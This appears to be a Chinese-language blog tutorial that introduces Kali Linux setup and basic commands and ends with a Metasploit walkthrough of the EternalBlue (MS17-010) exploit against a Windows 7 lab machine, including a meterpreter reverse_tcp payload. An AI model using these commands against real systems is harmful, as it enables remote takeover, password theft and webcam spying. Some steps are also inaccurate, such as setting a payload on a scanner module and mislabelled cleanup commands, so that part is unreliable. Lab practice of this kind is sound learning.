Kali Linux简介:

kali linux是一个在Debian的linux发行版,通常应用在高级渗透测试和安全审计场景当中,kali linux由公司Offensive Security开发,资助和维护。

kali linux在2013年3月13日发布,kali的前身是基于BackTrack linux自上而下的重建。

kali linux系统中内置了数百上千种工具,不需要开发人员开发,直接就可以进行使用,kali linux系统开源并且免费,所有的kali linux系统的源代码都可以找到,并且可以对系统进行定制化的修改,适用于各种信息安全任务,比如渗透测试,安全研究,计算机取证和逆向工程等,这些工具程序大体上可以分为以下几类:

信息收集:这类工具主要用来帮助我们收集目标网站的架构,网站脚本语言,网站信息泄露

漏洞评估:这类工具都可以扫描目标系统上的漏洞,扫描主机漏洞,系统漏洞

漏洞利用:这类工具可以利用在目标系统中发现的漏洞,让我们针对性的去利用攻击

web应用:即与web应用有关的工具,关于web方面的扫描器,爆破等工具

密码攻击:提供在线密码破解或者是密码破解工具给我们进行使用

Vmware的网络连接方式:

bridged(桥接模式):虚拟机和主机在同一个网络环境下的两台计算机nat(网络地址转换模式):nat模式虚拟机通过主机进行联网(建议默认)Host-only(主机模式):主机模式将虚拟机和外网隔开,只能让虚拟机和虚拟机之间的联网

Kali系统目录结构介绍

登陆kali后,打开终端,输入以下命令:

你会看到如下图所示的结构

树状结构:

以下是对这些目录的解释:

- /bin:bin是Binary的缩写, 这个目录存放着最经常使用的命令。

- /boot:这里存放的是启动Linux时使用的一些核心文件,包括一些连接文件以及镜像文件。

- /dev :dev是Device(设备)的缩写, 该目录下存放的是Linux的外部设备,在Linux中访问设备的方式和访问文件的方式是相同的。

- /etc:这个目录用来存放所有的系统管理所需要

kali更新代码

更新源(更新源出错可能是网络问题)

leafpad /etc/apt/sources.list

#中科大

deb http://mirrors.ustc.edu.cn/kali kali-rolling main non-free contrib

deb-src http://mirrors.ustc.edu.cn/kali kali-rolling main non-free contrib

#阿里云

deb http://mirrors.aliyun.com/kali kali-rolling main non-free contrib

deb-src http://mirrors.aliyun.com/kali kali-rolling main non-free contrib

#清华大学

deb http://mirrors.tuna.tsinghua.edu.cn/kali kali-rolling main contrib non-free

deb-src https://mirrors.tuna.tsinghua.edu.cn/kali kali-rolling main contrib non-free

#浙大

deb http://mirrors.zju.edu.cn/kali kali-rolling main contrib non-free

deb-src http://mirrors.zju.edu.cn/kali kali-rolling main contrib non-free

#官方源

deb http://http.kali.org/kali kali-rolling main non-free contrib

deb-src http://http.kali.org/kali kali-rolling main non-free contrib

中文输入法

apt-get install fcitx

apt-get install fcitx-googlepinyin

reboot

显示网速netspeed

https://extensions.gnome.org/#

网络配置

dhclient eth0 eth0 接口获取IP地址

配置临时地址(重启后会重新获取

ifconfig eth0 192.168.1.1/24 ehh0配置IP地址

route add default gw 192.168.1.1 设置默认路由

echo nameserver 192.168.1.1 > /etc/resolv.conf 写入dns服务器地址

永久配置地址(静态地址)

cat /etc/network/interface

• auto eth0

• iface eth0 inet static

• address 192.168.20.1

• netmask 255.255.255.0

• network 192.168.20.0

• broadcast 192.168.20.255

• gateway 192.168.20.2

• dns-nameservers 192.168.1.1 192.168.1.2

• up route add -net 172.16.5.0/24 gw 192.168.10.100 eth1 网卡启动写入

• down route del -net 172.24.0.0/24 关闭时删除

基本命令

apt-get update 报错使用 apt-get update --fix-missing 更新索引

apt-get upgrade 更新

apt-get dist-upgrade 有大版本时使用

sudo apt-get autoclean 清理系统垃圾

sudo apt-get clean 清理旧版本的软件缓存

sudo apt-get autoremove 清理所有软件缓存

sudo nautilus /boot 删除系统不再使用的孤立软件执行

安装适合⾃⼰的⼯具软件

apt-get install kali-linux-all smplayer ibus ibus-pinyin flashplugin-nonfree gdebi amule

qbittorrent geany meld stardict ttf-wqy-microhei kchmviewer resolvconf python-dev

python-greenlet python-gevent python-vte python-openssl python-crypto pythonappindicator python-pip libnss3-tools freemind netspeed libncurses5-dev mtr filezilla filezillacommon chromium monodevelop mono-gmcs -y

firefox浏览器插件

Tamper Data 、

User Agent Switcher

cookie importer、Cookies Manager、

User Agent

Switcher、HackBar、Live http header、Firebug、

Download YouTube Videos as MP4、

Flagfox、hashr

https://addons.mozilla.org/en-US/firefox/addon/xss-me/

https://addons.mozilla.org/en-US/firefox/addon/sql-inject-me/?src=ss

kali里搜狗输入法安装

搜狗输入法Debian系统安装包网址:https://pinyin.sogou.com/linux/

可以下载到windows系统本地然后通过samba服务传入Kali或者直接通过鼠标拖拽进Kali系统的桌面。

准备环境

1 apt-get install fcitx -y

安装过程

首先查看安装包:

1 ll 2 总用量 22380 3 -rwxr--r-- 1 root root 22915896 7月 16 08:12 sogoupinyin_2.2.0.0108_amd64.deb

安装离线安装包(这个过程会报错):

![]()

1 dpkg -i sogoupinyin_2.2.0.0108_amd64.deb 2 这个过程会报错: 3 ...... 4 正在处理用于 shared-mime-info (1.9-2) 的触发器 ... 5 正在处理用于 hicolor-icon-theme (0.17-2) 的触发器 ... 6 在处理时有错误发生: 7 sogoupinyin

![]()

然后执行下面命令:

1 apt --fix-broken install

然后再次安装:

1 dpkg -i sogoupinyin_2.2.0.0108_amd64.deb

此时安装完成。进入Kali可以通过shift按键切换中文搜狗输入法。

kali永恒之蓝漏洞复现

先搭建一个虚拟机下的win7:虚拟机安装Windows7系统(亲测超详细)_win7虚拟机_克洛哀的博客-CSDN博客

之后打开分别查看win7和kali本机的ip

接下来就是配置靶机的环境

网络连接方式选择公用网络

注意:一定要将win7防火墙关闭,因为在经历过永恒之蓝漏洞后,windows更新了病毒库,如若不关就会出现ping不通靶机,打不进去的现象。

开启kali的msfconsole进行设置, 搜索一下永恒之蓝在msf中的编号

搜索一下永恒之蓝在msf中的编号

search ms17_010 即搜索msfconsole内所有关于ms17_010的东西



先输入指令使用这个模块: use auxiliary/scanner/smb/smb_ms17_010

先输入指令使用这个模块: use auxiliary/scanner/smb/smb_ms17_010

再查看所需设置哪些参数:show options

这里可以看到RHOSTS和RPORT对应的yes,意为所需的参数RPORT是445端口,不用管。但RHOSTS是空的,所以来设置一下

这里可以看到RHOSTS和RPORT对应的yes,意为所需的参数RPORT是445端口,不用管。但RHOSTS是空的,所以来设置一下

set rhost 192.168.1.104 //设置目标主机

set payload windows/x64/meterpreter/reverse_tcp //设置攻击载体(简单来说就是,如果不使用这个模块,攻击成功之后,就是一个简单的shell,使用这个载体,攻击成功之后可以使用这个模块自带的各种攻击模块(强大到想流泪的功能模块))。

set lhost 192.168.1.109 //设置本机ip地址(用来攻击成功之后,监听被开放的目标电脑的端口)

run或者exploit //执行攻击

看到后面发现确实存在这个漏洞,之后便可以开始使用msf对此机进行攻击

继续show options,之后set RHOSTS 192.168.198.138 -->设置靶机的主机地址 exploit-->攻击

得到下面的win便得到了指定攻击电脑的权限,可以对其进行文件上传下载,获取截屏,获取密码,使用摄像头拍照,后门持久化等操作。

2125

2125

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?